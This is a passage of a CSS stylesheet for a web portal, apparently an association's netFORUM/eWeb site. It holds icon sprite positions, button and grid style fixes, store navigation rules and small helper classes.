    background-position: -1360px -34px;
}

.iconpro-font {
    background-position: -1394px -34px;
}

.iconpro-italic {
    background-position: -1428px -34px;
}

.iconpro-bold {
    background-position: -1462px -34px;
}

.iconpro-text-underline {
    background-position: -1496px -34px;
}

.iconpro-text-strike {
    background-position: -1530px -34px;
}

.iconpro-text-height {
    background-position: -1564px -34px;
}

.iconpro-text-width {
    background-position: -1598px -34px;
}

.iconpro-text-resize {
    background-position: -1632px -34px;
}

.iconpro-left-indent {
    background-position: -1666px -34px;
}

.iconpro-right-indent {
    background-position: -1700px -34px;
}

.iconpro-align-left {
    background-position: -1734px -34px;
}

.iconpro-align-center {
    background-position: -1768px -34px;
}

.iconpro-align-right {
    background-position: -1802px -34px;
}

.iconpro-justify {
    background-position: -1836px -34px;
}

.iconpro-list {
    background-position: -1870px -34px;
}

.iconpro-text-smaller {
    background-position: -1904px -34px;
}

.iconpro-text-bigger {
    background-position: -1938px -34px;
}

.iconpro-embed {
    background-position: -1972px -34px;
}

.iconpro-embed-close {
    background-position: 0 -68px;
}

.iconpro-adjust {
    background-position: -34px -68px;
}

.iconpro-message-full {
    background-position: -68px -68px;
}

.iconpro-message-empty {
    background-position: -102px -68px;
}

.iconpro-message-in {
    background-position: -136px -68px;
}

.iconpro-message-out {
    background-position: -170px -68px;
}

.iconpro-message-plus {
    background-position: -204px -68px;
}

.iconpro-message-minus {
    background-position: -238px -68px;
}

.iconpro-message-ban {
    background-position: -272px -68px;
}

.iconpro-message-flag {
    background-position: -306px -68px;
}

.iconpro-message-lock {
    background-position: -340px -68px;
}

.iconpro-message-new {
    background-position: -374px -68px;
}

.iconpro-inbox {
    background-position: -408px -68px;
}

.iconpro-inbox-plus {
    background-position: -442px -68px;
}

.iconpro-inbox-minus {
    background-position: -476px -68px;
}

.iconpro-inbox-lock {
    background-position: -510px -68px;
}

.iconpro-inbox-in {
    background-position: -544px -68px;
}

.iconpro-inbox-out {
    background-position: -578px -68px;
}

.iconpro-computer-locked {
    background-position: -612px -68px;
}

.iconpro-computer-service {
    background-position: -646px -68px;
}

.iconpro-computer-process {
    background-position: -680px -68px;
}

.iconpro-phone {
    background-position: -714px -68px;
}

.iconpro-database-lock {
    background-position: -748px -68px;
}

.iconpro-database-plus {
    background-position: -782px -68px;
}

.iconpro-database-minus {
    background-position: -816px -68px;
}

.iconpro-database-ban {
    background-position: -850px -68px;
}

.iconpro-folder-open {
    background-position: -884px -68px;
}

.iconpro-folder-plus {
    background-position: -918px -68px;
}

.iconpro-folder-minus {
    background-position: -952px -68px;
}

.iconpro-folder-lock {
    background-position: -986px -68px;
}

.iconpro-folder-flag {
    background-position: -1020px -68px;
}

.iconpro-folder-new {
    background-position: -1054px -68px;
}

.iconpro-check {
    background-position: -1088px -68px;
}

.iconpro-edit {
    background-position: -1122px -68px;
}

.iconpro-new-window {
    background-position: -1156px -68px;
}

.iconpro-more-windows {
    background-position: -1190px -68px;
}

.iconpro-show-big-thumbnails {
    background-position: -1224px -68px;
}

.iconpro-show-thumbnails {
    background-position: -1258px -68px;
}

.iconpro-show-thumbnails-with-lines {
    background-position: -1292px -68px;
}

.iconpro-show-lines {
    background-position: -1326px -68px;
}

.iconpro-playlist {
    background-position: -1360px -68px;
}

.iconpro-picture {
    background-position: -1394px -68px;
}

.iconpro-imac {
    background-position: -1428px -68px;
}

.iconpro-macbook {
    background-position: -1462px -68px;
}

.iconpro-ipad {
    background-position: -1496px -68px;
}

.iconpro-iphone {
    background-position: -1530px -68px;
}

.iconpro-iphone-transfer {
    background-position: -1564px -68px;
}

.iconpro-iphone-exchange {
    background-position: -1598px -68px;
}

.iconpro-ipod {
    background-position: -1632px -68px;
}

.iconpro-ipod-shuffle {
    background-position: -1666px -68px;
}

.iconpro-ear-plugs {
    background-position: -1700px -68px;
}

.iconpro-albums {
    background-position: -1734px -68px;
}

.iconpro-step-backward {
    background-position: -1768px -68px;
}

.iconpro-fast-backward {
    background-position: -1802px -68px;
}

.iconpro-rewind {
    background-position: -1836px -68px;
}

.iconpro-play {
    background-position: -1870px -68px;
}

.iconpro-pause {
    background-position: -1904px -68px;
}

.iconpro-stop {
    background-position: -1938px -68px;
}

.iconpro-forward {
    background-position: -1972px -68px;
}

.iconpro-fast-forward {
    background-position: 0 -102px;
}

.iconpro-step-forward {
    background-position: -34px -102px;
}

.iconpro-eject {
    background-position: -68px -102px;
}

.iconpro-facetime-video {
    background-position: -102px -102px;
}

.iconpro-download-alt {
    background-position: -136px -102px;
}

.iconpro-mute {
    background-position: -170px -102px;
}

.iconpro-volume-down {
    background-position: -204px -102px;
}

.iconpro-volume-up {
    background-position: -238px -102px;
}

.iconpro-screenshot {
    background-position: -272px -102px;
}

.iconpro-move {
    background-position: -306px -102px;
}

.iconpro-more {
    background-position: -340px -102px;
}

.iconpro-brightness-reduce {
    background-position: -374px -102px;
}

.iconpro-brightness-increase {
    background-position: -408px -102px;
}

.iconpro-circle-plus {
    background-position: -442px -102px;
}

.iconpro-circle-minus {
    background-position: -476px -102px;
}

.iconpro-circle-remove {
    background-position: -510px -102px;
}

.iconpro-circle-ok {
    background-position: -544px -102px;
}

.iconpro-circle-question-mark {
    background-position: -578px -102px;
}

.iconpro-circle-info {
    background-position: -612px -102px;
}

.iconpro-circle-exclamation-mark {
    background-position: -646px -102px;
}

.iconpro-remove {
    background-position: -680px -102px;
}

.iconpro-ok {
    background-position: -714px -102px;
}

.iconpro-ban {
    background-position: -748px -102px;
}

.iconpro-download {
    background-position: -782px -102px;
}

.iconpro-upload {
    background-position: -816px -102px;
}

.iconpro-shopping-cart {
    background-position: -850px -102px;
}

.iconpro-lock {
    background-position: -884px -102px;
}

.iconpro-unlock {
    background-position: -918px -102px;
}

.iconpro-electricity {
    background-position: -952px -102px;
}

.iconpro-ok-2 {
    background-position: -986px -102px;
}

.iconpro-remove-2 {
    background-position: -1020px -102px;
}

.iconpro-cart-out {
    background-position: -1054px -102px;
}

.iconpro-cart-in {
    background-position: -1088px -102px;
}

.iconpro-left-arrow {
    background-position: -1122px -102px;
}

.iconpro-right-arrow {
    background-position: -1156px -102px;
}

.iconpro-down-arrow {
    background-position: -1190px -102px;
}

.iconpro-up-arrow {
    background-position: -1224px -102px;
}

.iconpro-resize-small {
    background-position: -1258px -102px;
}

.iconpro-resize-full {
    background-position: -1292px -102px;
}

.iconpro-circle-arrow-left {
    background-position: -1326px -102px;
}

.iconpro-circle-arrow-right {
    background-position: -1360px -102px;
}

.iconpro-circle-arrow-top {
    background-position: -1394px -102px;
}

.iconpro-circle-arrow-down {
    background-position: -1428px -102px;
}

.iconpro-play-button {
    background-position: -1462px -102px;
}

.iconpro-unshare {
    background-position: -1496px -102px;
}

.iconpro-share-link {
    background-position: -1530px -102px;
}

.iconpro-thin-arrow-right {
    background-position: -1564px -102px;
}

.iconpro-thin-arrow-left {
    background-position: -1598px -102px;
}

.iconpro-bluetooth {
    background-position: -1632px -102px;
}

.iconpro-euro {
    background-position: -1666px -102px;
}

.iconpro-usd {
    background-position: -1700px -102px;
}

.iconpro-bp {
    background-position: -1734px -102px;
}

.iconpro-retweet-2 {
    background-position: -1768px -102px;
}

.iconpro-moon {
    background-position: -1802px -102px;
}

.iconpro-sun {
    background-position: -1836px -102px;
}

.iconpro-cloud {
    background-position: -1870px -102px;
}

.iconpro-direction {
    background-position: -1904px -102px;
}

.iconpro-brush {
    background-position: -1938px -102px;
}

.iconpro-pen {
    background-position: -1972px -102px;
}

.iconpro-zoom-in {
    background-position: 0 -136px;
}

.iconpro-zoom-out {
    background-position: -34px -136px;
}

.iconpro-pin {
    background-position: -68px -136px;
}

.iconpro-riflescope {
    background-position: -102px -136px;
}

.iconpro-rotation-lock {
    background-position: -136px -136px;
}

.iconpro-flash {
    background-position: -170px -136px;
}

.iconpro-google-maps {
    background-position: -204px -136px;
}

.iconpro-anchor {
    background-position: -238px -136px;
}

.iconpro-conversation {
    background-position: -272px -136px;
}

.iconpro-chat {
    background-position: -306px -136px;
}

.iconpro-male {
    background-position: -340px -136px;
}

.iconpro-female {
    background-position: -374px -136px;
}

.iconpro-asterisk {
    background-position: -408px -136px;
}

.iconpro-divide {
    background-position: -442px -136px;
}

.iconpro-snorkel-diving {
    background-position: -476px -136px;
}

.iconpro-scuba-diving {
    background-position: -510px -136px;
}

.iconpro-oxygen-bottle {
    background-position: -544px -136px;
}

.iconpro-fins {
    background-position: -578px -136px;
}

.iconpro-fishes {
    background-position: -612px -136px;
}

.iconpro-boat {
    background-position: -646px -136px;
}

.iconpro-delete-point {
    background-position: -680px -136px;
}

.iconpro-sheriffs-star {
    background-position: -714px -136px;
}

.iconpro-qrcode {
    background-position: -748px -136px;
}

.iconpro-barcode {
    background-position: -782px -136px;
}

.iconpro-pool {
    background-position: -816px -136px;
}

.iconpro-buoy {
    background-position: -850px -136px;
}

.iconpro-spade {
    background-position: -884px -136px;
}

.iconpro-bank {
    background-position: -918px -136px;
}

.iconpro-vcard {
    background-position: -952px -136px;
}

.iconpro-electrical-plug {
    background-position: -986px -136px;
}

.iconpro-flag {
    background-position: -1020px -136px;
}

.iconpro-credit-card {
    background-position: -1054px -136px;
}

.iconpro-keyboard-wireless {
    background-position: -1088px -136px;
}

.iconpro-keyboard-wired {
    background-position: -1122px -136px;
}

.iconpro-shield {
    background-position: -1156px -136px;
}

.iconpro-ring {
    background-position: -1190px -136px;
}

.iconpro-cake {
    background-position: -1224px -136px;
}

.iconpro-drink {
    background-position: -1258px -136px;
}

.iconpro-beer {
    background-position: -1292px -136px;
}

.iconpro-fast-food {
    background-position: -1326px -136px;
}

.iconpro-cutlery {
    background-position: -1360px -136px;
}

.iconpro-pizza {
    background-position: -1394px -136px;
}

.iconpro-birthday-cake {
    background-position: -1428px -136px;
}

.iconpro-tablet {
    background-position: -1462px -136px;
}

.iconpro-settings {
    background-position: -1496px -136px;
}

.iconpro-bullets {
    background-position: -1530px -136px;
}

.iconpro-cardio {
    background-position: -1564px -136px;
}

.iconpro-t-shirt {
    background-position: -1598px -136px;
}

.iconpro-pants {
    background-position: -1632px -136px;
}

.iconpro-sweater {
    background-position: -1666px -136px;
}

.iconpro-fabric {
    background-position: -1700px -136px;
}

.iconpro-leather {
    background-position: -1734px -136px;
}

.iconpro-scissors {
    background-position: -1768px -136px;
}

.iconpro-podium {
    background-position: -1802px -136px;
}

.iconpro-skull {
    background-position: -1836px -136px;
}

.iconpro-celebration {
    background-position: -1870px -136px;
}

.iconpro-tea-kettle {
    background-position: -1904px -136px;
}

.iconpro-french-press {
    background-position: -1938px -136px;
}

.iconpro-coffee-cup {
    background-position: -1972px -136px;
}

.iconpro-pot {
    background-position: 0 -170px;
}

.iconpro-grater {
    background-position: -34px -170px;
}

.iconpro-kettle {
    background-position: -68px -170px;
}

.iconpro-hospital {
    background-position: -102px -170px;
}

.iconpro-hospital-h {
    background-position: -136px -170px;
}

.iconpro-microphone {
    background-position: -170px -170px;
}

.iconpro-webcam {
    background-position: -204px -170px;
}

.iconpro-temple-christianity-church {
    background-position: -238px -170px;
}

.iconpro-temple-islam {
    background-position: -272px -170px;
}

.iconpro-temple-hindu {
    background-position: -306px -170px;
}

.iconpro-temple-buddhist {
    background-position: -340px -170px;
}

.iconpro-electrical-socket-eu {
    background-position: -374px -170px;
}

.iconpro-electrical-socket-us {
    background-position: -408px -170px;
}

.iconpro-bomb {
    background-position: -442px -170px;
}

.iconpro-comments {
    background-position: -476px -170px;
}

.iconpro-flower {
    background-position: -510px -170px;
}

.iconpro-baseball {
    background-position: -544px -170px;
}

.iconpro-football {
    background-position: -578px -170px;
}

.iconpro-ax {
    background-position: -612px -170px;
}

.iconpro-table-tennis {
    background-position: -646px -170px;
}

.iconpro-bowling {
    background-position: -680px -170px;
}

.iconpro-tree-conifer {
    background-position: -714px -170px;
}

.iconpro-tree-deciduous {
    background-position: -748px -170px;
}

.iconpro-more-items {
    background-position: -782px -170px;
}

.iconpro-sort {
    background-position: -816px -170px;
}

.iconpro-filter {
    background-position: -850px -170px;
}

.iconpro-gamepad {
    background-position: -884px -170px;
}

.iconpro-playing-dices {
    background-position: -918px -170px;
}

.iconpro-calculator {
    background-position: -952px -170px;
}

.iconpro-tie {
    background-position: -986px -170px;
}

.iconpro-wallet {
    background-position: -1020px -170px;
}

.iconpro-share {
    background-position: -1054px -170px;
}

.iconpro-sampler {
    background-position: -1088px -170px;
}

.iconpro-piano {
    background-position: -1122px -170px;
}

.iconpro-web-browser {
    background-position: -1156px -170px;
}

.iconpro-blog {
    background-position: -1190px -170px;
}

.iconpro-dashboard {
    background-position: -1224px -170px;
}

.iconpro-certificate {
    background-position: -1258px -170px;
}

.iconpro-bell {
    background-position: -1292px -170px;
}

.iconpro-candle {
    background-position: -1326px -170px;
}

.iconpro-pin-classic {
    background-position: -1360px -170px;
}

.iconpro-iphone-shake {
    background-position: -1394px -170px;
}

.iconpro-pin-flag {
    background-position: -1428px -170px;
}

.iconpro-turtle {
    background-position: -1462px -170px;
}

.iconpro-rabbit {
    background-position: -1496px -170px;
}

.iconpro-globe {
    background-position: -1530px -170px;
}

.iconpro-briefcase {
    background-position: -1564px -170px;
}

.iconpro-hdd {
    background-position: -1598px -170px;
}

.iconpro-thumbs-up {
    background-position: -1632px -170px;
}

.iconpro-thumbs-down {
    background-position: -1666px -170px;
}

.iconpro-hand-right {
    background-position: -1700px -170px;
}

.iconpro-hand-left {
    background-position: -1734px -170px;
}

.iconpro-hand-up {
    background-position: -1768px -170px;
}

.iconpro-hand-down {
    background-position: -1802px -170px;
}

.iconpro-fullscreen {
    background-position: -1836px -170px;
}

.iconpro-shopping-bag {
    background-position: -1870px -170px;
}

.iconpro-book-open {
    background-position: -1904px -170px;
}

.iconpro-nameplate {
    background-position: -1938px -170px;
}

.iconpro-nameplate-alt {
    background-position: -1972px -170px;
}

.iconpro-vases {
    background-position: 0 -204px;
}

.iconpro-announcement {
    background-position: -34px -204px;
}

.iconpro-dumbbell {
    background-position: -68px -204px;
}

.iconpro-suitcase {
    background-position: -102px -204px;
}

.iconpro-file-import {
    background-position: -136px -204px;
}

.iconpro-file-export {
    background-position: -170px -204px;
}

.iconpro-pinterest {
    background-position: -204px -204px;
}

.iconpro-dropbox {
    background-position: -238px -204px;
}

.iconpro-google-alt {
    background-position: -272px -204px;
}

.iconpro-jolicloud {
    background-position: -306px -204px;
}

.iconpro-yahoo {
    background-position: -340px -204px;
}

.iconpro-blogger {
    background-position: -374px -204px;
}

.iconpro-picasa {
    background-position: -408px -204px;
}

.iconpro-amazon {
    background-position: -442px -204px;
}

.iconpro-tumblr {
    background-position: -476px -204px;
}

.iconpro-wordpress {
    background-position: -510px -204px;
}

.iconpro-instapaper {
    background-position: -544px -204px;
}

.iconpro-evernote {
    background-position: -578px -204px;
}

.iconpro-xing {
    background-position: -612px -204px;
}

.iconpro-zootool {
    background-position: -646px -204px;
}

.iconpro-dribbble {
    background-position: -680px -204px;
}

.iconpro-deviantart {
    background-position: -714px -204px;
}

.iconpro-read-it-later {
    background-position: -748px -204px;
}

.iconpro-linked-in {
    background-position: -782px -204px;
}

.iconpro-forrst {
    background-position: -816px -204px;
}

.iconpro-pinboard {
    background-position: -850px -204px;
}

.iconpro-behance {
    background-position: -884px -204px;
}

.iconpro-github {
    background-position: -918px -204px;
}

.iconpro-youtube {
    background-position: -952px -204px;
}

.iconpro-skitch {
    background-position: -986px -204px;
}

.iconpro-4square {
    background-position: -1020px -204px;
}

.iconpro-quora {
    background-position: -1054px -204px;
}

.iconpro-google-plus {
    background-position: -1088px -204px;
}

.iconpro-spotify {
    background-position: -1122px -204px;
}

.iconpro-stumbleupon {
    background-position: -1156px -204px;
}

.iconpro-readability {
    background-position: -1190px -204px;
}

.iconpro-facebook {
    background-position: -1224px -204px;
}

.iconpro-twitter-t {
    background-position: -1258px -204px;
}

.iconpro-twitter {
    background-position: -1292px -204px;
}

.iconpro-buzz {
    background-position: -1326px -204px;
}

.iconpro-vimeo {
    background-position: -1360px -204px;
}

.iconpro-flickr {
    background-position: -1394px -204px;
}

.iconpro-last-fm {
    background-position: -1428px -204px;
}

.iconpro-rss {
    background-position: -1462px -204px;
}

.iconpro-skype {
    background-position: -1496px -204px;
}

.iconpro-e-mail {
    background-position: -1530px -204px;
}

.iconpro-activesocial {
    background-position: -1564px -203px;
}

.iconpro-disablesocial {
    background-position: -1598px -203px;
}

/* END OF PRO ICONS*/

/*
mshaffer@avectra.com 
	case 160505 
	case 161264 		  
*/
table#UPDATEGRIDCONTROL_DOD_Invoice_Detail_InternalUpdateGrid tbody tr th,
div#ExtensionQuickRegTracksOE_COE_ER table tbody tr th,
div#ExtensionQuickRegSessionsOE_COE_ER table tbody tr th {
    font-size: 8pt;
}


/*OTI Style fixes*/

.iconpro-remove {
    display: inline-block;
    margin-left: 5px;
    background-image: url("../images/CAIStore/img_list_delete1.gif");
    background-position: 0px 0px;
    background-repeat: no-repeat;
    width: 47px;
    height: 18px;
    margin-top: 1px;
    vertical-align: text-top;
}

#UPDATEGRIDCONTROL_DOD_Invoice_Detail_AllowRemoveAll {
    /*CSS changes Event eWeb Enhancements Project 1/4/2018*/
    /*display: inline-block;
    line-height: 14px;
    background-image: url("../images/CAIStore/img_list_delete2.gif");
    background-position: 0px 0px;
    background-repeat: no-repeat;
    background-color: transparent;
    border-color: transparent;
    box-shadow: none;
    width: 52px;
    height: 18px;
    margin: 5px;
    vertical-align: text-top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;*/
    text-indent: -99999px;
    height: 20px;
    width: 20px;
    display: inline-block;
    background: url(/eWeb/Content/themes/Demo/images/delete.png) no-repeat 50% 50%;
    background-color: #eee;    
}
/*Show this now Event eWeb Enhancements Project 1/4/2018*/
    /*#UPDATEGRIDCONTROL_DOD_Invoice_Detail_AllowRemoveAll > .iconpro-bin {
        display: none;
    }*/

/* Resolve issue where Add/Edit Buttons were showing on separate line than the DropDownListAddEdit control */
/*.AddEditLinkDiv {
    padding-top: 3px;
}*/

.AddEditDiv > select {
    width: 80% !important;
    float: left;
}

#PageFrameWorkTable img {
    border-width: 0;
}

ul.breadcrumb:empty {
    display: none;
}

/* Overriding the bootstrap custom red button with the bootstrap default*/
.btn,
.DataFormButton, 
.wizardbutton, 
.WizardButton,
.wizardButton
{
    display: inline-block;
    *display: inline;
    padding: 4px 12px;
    margin-bottom: 0;
    *margin-left: .3em;
    font-size: 12px;
    font-family: Montserrat, sans-serif;
    line-height: 20px !important;
    color: #000000;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f5f5f5;
    *background-color: #e6e6e6;
    background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
    background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
    background-repeat: repeat-x;
    border: 1px solid #cccccc;
    *border: 0;
    border-color: #e6e6e6 #e6e6e6 #bfbfbf;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    border-bottom-color: #b3b3b3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    *zoom: 1;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
        
.btn-wizard {
    /*margin-top: .5em;*/
    margin-left: .5em;
}

a {
    outline: 0;
}

/* Fix for Event Registration column headers being too large */
#CAI_FeesCustomGridExtension th, #CAI_SessionsCustomGridExtension th {
    font-size: 10px;
}

/* Add space between date field and calendar control */
#ind_entered_field_date {
    margin-right: 3px;
}

/* Fix for bloated input box issue that happens in nf2013 */
/*#DesignedTable input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}*/

footer .bottom .adsection {
    background-color: rgb(204,204,204);
}

@media (max-width:1023px) {
    footer #Footer.bottom .row-fluid .span1.adsection {
        display: none;
    }

    footer #Footer.bottom .row-fluid .span10 {
        width: 88.311966%;
    }
}

#OTIResponsiveeWebLeftPaneTopLinksCellTable {
    width: 179px;
}

    #OTIResponsiveeWebLeftPaneTopLinksCellTable ul {
        list-style-type: none;
        padding-left: 0px;
    }

    #OTIResponsiveeWebLeftPaneTopLinksCellTable .TopUIHyperLink {
        background-image: url("../OTI/images/BulletLinksBg.png");
        background-repeat: no-repeat;
        background-position: 0px 5px;
        padding-left: 10px;
        padding-right: 10px;
        font-family: Montserrat, sans-serif;
        font-size: 12px;
        font-weight: normal;
        font-style: normal;
        word-wrap: break-word;
        color: rgb(51,51,51);
        cursor: auto;
    }

    #OTIResponsiveeWebLeftPaneTopLinksCellTable li {
        padding-top: 5px;
        padding-bottom: 5px;
    }

        #OTIResponsiveeWebLeftPaneTopLinksCellTable li:hover {
            background-color: rgba( 205,230,247,0.5 );
        }

        #OTIResponsiveeWebLeftPaneTopLinksCellTable li > a:hover {
            text-decoration: none;
        }

        #OTIResponsiveeWebLeftPaneTopLinksCellTable li.selected {
            background-color: rgb(239, 239, 239);
        }

header .right-nav .top .login {
    display: none; /* empty content anyway */
}

/*@media (max-width: 1023px) {

    header .right-nav {
        display: block;
        position: absolute;
        z-index: 10;
        top: 17px;
        left: 200px;
        right: 60px;
        width: auto;
    }

        header .right-nav .FooterSocialCont {
            display: none;
        }

    #s4-workspace header .right-nav .top {
        margin-top: 0;
    }

    body header .right-nav .top > ul > li:hover > ul {
        left: auto;
        right: -1px;
    }

    header .right-nav .top > ul > li {
        z-index: auto;
    }
}

@media (max-width: 530px) {

    header {
        height: 200px;
    }

        header .right-nav {
            position: absolute;
            top: 90px;
            left: 8px;
            right: 8px;
        }

    #s4-workspace header .right-nav .top {
        margin-left: 0;
        margin-right: 0;
    }

    header .mobile-search {
        margin-top: 60px;
    }

    header .right-nav .top > ul > li {
        padding-left: 0;
    }
}*/

/* STORE LEFT NAVIGATION */
#StoreLeftNav li {
    background-image: url("../OTI/images/BulletLinksBg.png");
    background-repeat: no-repeat;
    background-position: 0px 8px;
    padding-left: 10px;
    padding-right: 10px;
    font-family: Montserrat, sans-serif;
    font-size: 12px;
    font-weight: normal;
    font-style: normal;
    word-wrap: break-word;
    color: rgb(51,51,51);
    cursor: auto;
    vertical-align: top;
    list-style-type: none;
    padding-top: 5px;
    padding-bottom: 5px;
    margin-left: 20px;
}

#StoreLeftNav {
    border: 0 0 0;
    border-collapse: collapse;
    font: 9pt Arial, Helvetica, sans-serif;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    vertical-align: top;
    width: 187px;
}

    #StoreLeftNav .StoreWebPostingImage {
        margin: 0 0 0 0;
    }

.StoreWebPostingTitle {
    color: #000;
    font-size: 80%;
    letter-spacing: 2px;
    padding: 3px 0 8px 20px;
}

#StoreLeftNav div {
    width: 179px;
}


#StoreLeftNav li.StoreLeftNavSubCategory {
    padding: 5px 10px 5px 20px;
}

#StoreLeftNav h3 {
    background: none;
    border-bottom: none;
    padding: 6px 10px 6px 10px;
    color: #000;
    font: 10pt Arial, Helvetica, sans-serif;
    font-weight: bold;
    margin: 0 0 0 0;
    text-decoration: none;
}

#StoreLeftNav a, #StoreLeftNav > a:visited {
    display: block;
    color: #000;
    font: 9pt Arial, Helvetica, sans-serif;
    /*margin-left: 10px;*/
    text-decoration: none;
}

    #StoreLeftNav a:hover {
        text-decoration: underline;
    }

#StoreLeftNav ul {
    margin: 0 0 0 0;
    padding: 0 0 0 0;
}

.ProductListings {
    margin: 0 20px 0 20px;
}

.StoreMainContent .StoreWebPostingImage {
    margin: 0 0 0 10px;
}

#_BUI {
    display: none;
}

.oti-shell header .Main-nav .bottom nav > ul > li > a, header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a {
    font-size: 14px /*1.15*/;
    padding: 0px 20px;
    font-family: Montserrat, sans-serif;
    display: inline-block;
    font-weight: 500;
    color: #000000;
    line-height: 20px;
}

#jPanelMenu-menu .mobile-bottom-links ul li a{
    font-size: 13px;
    text-decoration: none;
}

div.ms-rtestate-field ul li{
    list-style-type: none;
    padding:0;
}

div.ms-rtestate-field ul{
    padding:0;
    margin:0;
}

#jPanelMenu-menu.bottom nav > ul > li > a, #jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > a,
#jPanelMenu-menu.bottom nav .mobile-bottom-links> ul > li > a{
    font-size: 13px;
    text-decoration: none;
}


#jPanelMenu-menu .mobile-bottom-links ul{
    margin: 0;
    padding: 0;
}

#jPanelMenu-menu .mobile-bottom-links ul li.member-area a .arrow{
    left:80%;
}

#ManagerLearnMoreDialog{
	vertical-align: middle;
	line-height: 1.4em;
}

/*End OTI Fixes*/



.pager {
    margin: 20px 0;
    /*text-align: center;*/
    list-style: none;
    *zoom: 1;
}

    .pager:before,
    .pager:after {
        display: table;
        line-height: 0;
        content: "";
    }

    .pager:after {
        clear: both;
    }

    .pager li {
        display: inline;
    }

        .pager li > a,
        .pager li > span {
            display: inline-block;
            padding: 5px 5px;
            background-color: #fff;
        }

            .pager li > a:hover,
            .pager li > a:focus {
                text-decoration: none;
                background-color: #f5f5f5;
            }

    .pager .next > a,
    .pager .next > span {
        float: right;
    }

    .pager .previous > a,
    .pager .previous > span {
        float: left;
    }

    .pager .disabled > a,
    .pager .disabled > a:hover,
    .pager .disabled > a:focus,
    .pager .disabled > span {
        color: #999999;
        cursor: default;
        background-color: #fff;
    }

.icon-pencil {    
    width: 14px;
    height: 14px;
    background-position-x: 0px;
    background-position-y:-72px;
}

.icon-plus-sign {
    background-position-x:0px;
    background-position-y:-96px;
}

.btn-mini {
    padding: 2px;
    line-height: 14px !important;
}

.pagination {
    padding: 0px;
}

/*.DataFormButton,
.wizardbutton {
    line-height: 18px;
    padding: 2px;
}*/

.tooltip
{
    display:none !important;
}

footer.oti-shell
{
    overflow: hidden; /*causes scrollbar to hide/not hide when there is no scrollable content on page*/
}


[class^="iconpro-"],
[class*=" iconpro-"] {
    background-image: url("../../eWeb/images/glyphicons.png");
}

.iconpro-bin {
    background-position: -544px 0px;
}

[class^='iconpro-'] {
    width: 14px;
    height: 14px;
    line-height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
    display: inline-block;
    background-repeat: no-repeat;
}

[class*=' iconpro-'] {
    width: 14px;
    height: 14px;
    line-height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
    display: inline-block;
    background-repeat: no-repeat;
}

.iconpro-remove {
    background-position: -680px -102px;
}




/*HELPER CLASSES*/

.radius2 {
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}

.radius6 {
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}

.radius10 {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
}

.margl4 {
    margin-left: 4px;
}

.margl10 {
    margin-left: 10px;
}

.margl20 {
    margin-left: 20px;
}

.margl70 {
    margin-left: 70px;
}

.margr4 {
    margin-right: 4px;
}

.margr10 {
    margin-right: 10px;
}

.margr20 {
    margin-right: 20px;
}

.margt4 {
    margin-top: 4px;
}

.margt8 {
    margin-top: 8px;
}

.margt10 {
    margin-top: 10px;
}

.margb8 {
    margin-bottom: 8px;
}

.margb10 {
    margin-bottom: 10px;
}

.marga {
    margin: auto
}


.margRneg2 {
    margin-right: -2px
}

.margRneg4 {
    margin-right: -4px
}


.pad10 {
    padding: 10px
}

.pad6 {
    padding: 6px
}

.padt8 {
    padding-top: 8px
}

.padr8 {
    padding-right: 8px
}


.bold {
    font-weight: 700
}

.upper {
    text-transform: uppercase
}

.italic {
    font-style: italic
}

.small {
    font-size: 75%;
    line-height: 120%
}

.cite {
    font-weight: normal;
    line-height: 120%
}

.strong {
    font-weight: 700
}

.em {
    font-style: italic
}

.normal {
    font-weight: 100;
}

.lead {
    font-size: 1.2em;
}

.black {
    color: #000
}

.white {
    color: #fff
}

.green {
    color: #659a22;
}

.blue, .WizardHeader, legend {
    color: #0088cc
}

.red {
    color: red
}

.greyBG {
    background-color: #eee;
}

.reverseGreen {
    background-color: #659a22;
    color: #fff;
    padding: 4px 8px
}

.borderTop {
    border: 0;
    border-top: 1px solid #ddd;
}

.borderRight {
    border: 0;
    border-right: 1px dashed #ddd;
}

.borderGrey3 {
    border: 3px solid #ccc;
    padding: 10px 12px
}

.sep {
    display: block;
    border-bottom: 1px solid #ccc;
    margin-bottom: 0px;
    height: 2px;
}

.ellipses {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: inline-block
}

.ohidden {
    overflow: hidden
}

.wrap {
    white-space: pre-wrap
}

.nowrap {
    WHITE-SPACE: nowrap
}

.pointer {
    cursor: pointer
}

.left-float {
    FLOAT: left
}

.right-float {
    FLOAT: right
}

.right {
    text-align: right
}

.left {
    text-align: left
}

.block {
    display: block
}

.iblock {
    display: inline-block
}

.vertical {
    border: 0;
    border-left: 1px solid #ddd;
    height: 100px;
    margin-left: 10px;
    margin-right: 3px;
    padding-left: 10px;
}

.relative {
    position: relative
}

.absolute {
    position: absolute
}

.fixed {
    position: fixed
}

